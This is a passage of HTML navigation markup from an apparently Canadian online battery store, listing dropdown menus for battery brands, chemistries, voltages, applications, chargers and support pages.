      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lester-electrical"><span>Lester Electrical</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-charger"><span>NOCO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/samlex"><span>Samlex America</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Bank Size</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/1-bank-charger"><span>1 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/2-bank-charger"><span>2 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3-bank-charger"><span>3 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/4-bank-charger"><span>4 Bank Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/charger-cords-connectors" class="dropdown-link">
        <span>Cords & Connectors</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/anderson"><span>Anderson Power</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ez-go-powerwise"><span>EZGO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car"><span>Club Car</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha"><span>Yamaha</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-cords-connectors"><span>Noco</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Our Company</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  <li><a tabindex="-1" href="/pages/contact"><span>Contact Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/about-us"><span>About Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/blogs/voltloop-canada-battery-blogs"><span>Battery Blog</span></a></li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Support</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  <li><a tabindex="-1" href="/pages/frequently-asked-questions"><span>F.A.Q</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/voltloop-canada-warranties"><span>Warranties</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/battery-recycling-program"><span>Recycle & Save Program</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/wholesale"><span>Open a Business Account</span></a></li>



    
  </ul>
</li>

  



            
          </ul>
        </div>
      </nav>

    </div>
  </div>
</div>
      </div>
      
    <!-- Begin Menu Mobile-->
<div class="mobile-version d-lg-none">
  <div class="menu-mobile navbar">   
    
    <div class="mm-wrapper">
      <div class="nav-collapse is-mobile-nav">
        
        <ul class="main-nav mobile-touch-submenu">
          
            <li class="mobile-layout-bar">




<ul class="m-block-icons list-inline">
    
  
  
  
  
  

  <li class="m-customer-account">
    <a href="/account" title="My Account">

      
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewbox="0 0 59 64">
<title>electro-user-icon</title>
<path d="M28.224 0h2.496c4.544 0.256 9.088 1.984 12.48 5.056 5.568 4.928 8.256 13.056 6.336 20.288-1.216 4.864-4.416 9.024-8.384 12.032 6.4 2.944 12.16 7.744 15.040 14.272 1.728 3.712 2.56 7.744 2.88 11.776v0.576h-5.888c-0.064-5.568-2.112-11.2-5.824-15.36-4.864-5.568-12.416-8.576-19.776-7.872-7.296 0.576-14.144 4.864-18.176 11.008-2.368 3.584-3.328 7.936-3.52 12.224h-5.888v-0.64c0.384-4.032 1.216-8 2.88-11.712 2.88-6.528 8.64-11.328 15.040-14.272-6.144-4.16-9.536-11.776-8.832-19.072 0.704-9.728 9.472-17.792 19.136-18.304M26.304 6.208c-5.44 0.96-9.92 5.376-11.136 10.752-1.92 7.040 2.56 15.168 9.6 17.216 6.848 2.24 14.976-1.024 18.176-7.552 2.88-5.696 1.216-13.056-3.648-17.216-3.456-3.136-8.448-4.16-12.992-3.2z"></path>
</svg>

      

    </a>
  </li>
  
  
  
    
  

  
  
</ul></li>
          
          
          
            




 
 
 



























  
    <li class="">
      <a href="/">
        <span>Home</span>
        

      </a>
    </li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/batteries" class="dropdown-link">
      <span>Batteries</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-brands" class="dropdown-link">
        <span>Battery Brands</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/magnacharge-battery"><span>Magnacharge Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnasport"><span>Magnasport Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnavolt"><span>Magnavolt Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/trojan-battery-company"><span>Trojan Battery Company</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/odyssey"><span>Odyssey Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/fullriver-battery"><span>Fullriver Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/full-throttle"><span>Full Throttle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/relion"><span>Relion Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-battery"><span>NOCO Lithium Powersport</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/duracell"><span>Duracell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/maxell"><span>Maxell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gp-batteries"><span>GP Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/cyclon"><span>Cyclon</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-chemistries" class="dropdown-link">
        <span>Battery Chemistries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-ion"><span>Lithium Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery"><span>Flooded Lead Acid Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/sealed-lead-acid-sla-batteries"><span>Sealed Lead Acid (SLA) Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery"><span>AGM Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel"><span>Gel Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alkaline"><span>Alkaline Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/batteries-by-voltage" class="dropdown-link">
        <span>Battery Voltages</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/2-volt-battery"><span>2V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3v-battery"><span>3V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6-volt-battery"><span>6V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/8-volt-battery"><span>8V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/9v-battery"><span>9V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12-volt-battery"><span>12V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24-volt-battery"><span>24V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36-volt-battery"><span>36V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48-volt-battery"><span>48V Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/battery-boxes"><span>Battery Boxes & Trays</span></a></li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/pages/batteries-by-application" class="dropdown-link">
      <span>Battery by Application</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  <li><a tabindex="-1" href="/collections/automotive"><span>Car Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/golf-cart-batteries"><span>Golf Cart Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/sealed-lead-acid-sla-batteries" class="dropdown-link">
        <span>General Purpose Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/mobility-scooter"><span>Mobility Scooter Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/power-wheel-chairs"><span>Power Wheelchair Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ups-battery"><span>UPS Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/backup-power-batteries"><span>Backup Power Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/emergency-lighting-batteries"><span>Emergency Lighting Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alarm-system-batteries"><span>Alarm System Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/marine-battery" class="dropdown-link">
        <span>Marine Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-marine-batteries"><span>Deep Cycle Marine Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-cranking-battery"><span>Dual Purpose Marine Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/rv-batteries"><span>RV Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/power-sport" class="dropdown-link">
        <span>Powersport Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/motorcycle"><span>Motorcycle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/atv"><span>ATV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/utv"><span>UTV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/personal-water-craft"><span>Personal Water Craft Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/snowmobile"><span>Snowmobile Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/deep-cycle-battery"><span>Deep Cycle Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/starting-power"><span>Starting Power Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/heavy-duty-commercial-batteries"><span>Heavy Duty Commercial Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/scrubber-floor-machine-batteries"><span>Scrubber & Floor Machine Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/aerial-work-platform-scissor-lift-batteries"><span>Aerial Work Platform (AWP) Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/lawn-garden"><span>Lawn & Garden Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/solar"><span>Solar  Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/medical-device-battery"><span>Medical Batteries</span></a></li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="">
      <a href="/pages/batteries-by-group-size">
        <span>Battery by Group Size</span>
        

      </a>
    </li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/battery-chargers" class="dropdown-link">
      <span>Battery Chargers</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Charger Applications</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/golf-cart-battery-charger"><span>Golf Cart Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/car-battery-chargers"><span>Car Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-battery-charger"><span>Marine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/rv-battery-charger"><span>RV Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/material-handing-battery-charger"><span>Material Handing Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/floor-machine-battery-charger"><span>Floor Machine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/industrial-battery-charger"><span>Industrial Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/aerial-work-platform-battery-charger"><span>Aerial Work Platform Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lawn-garden-battery-charger"><span>Lawn & Garden Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/powersport-battery-charger"><span>Powersport Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/solar-battery-chargers"><span>Solar Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Battery Type</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
